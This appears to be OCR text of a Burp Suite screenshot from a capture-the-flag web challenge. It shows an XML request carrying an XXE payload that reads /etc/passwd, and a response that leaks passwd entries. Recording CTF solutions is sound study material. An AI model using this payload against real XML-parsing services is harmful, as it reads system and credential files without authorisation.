 Request
Pretty Raw Hex
\n
1 POST /1wsmorv71c3kq2je/process HTTP/2
2 Host: schememe.o.2023.ugractf.ru
3 Content-Length: 14612
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Platform: ""
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://schememe.o.2023.ugractf.ru
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://schememe.o.2023.ugractf.ru/1wsmorv71c3kq2je/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <meme>
21 <svg width="490px" height="441px" viewBox="0 0 290 241"
version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink">
22 <!--Тут очень много тегов, которые не влезают на скриншот-->
23 </svg>
24 <upper>
Ugra
</upper>
25 <bottom>
&xxe;
</bottom>
26 </meme>
Response
Pretty Raw Hex Render
Ugra
tT
/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/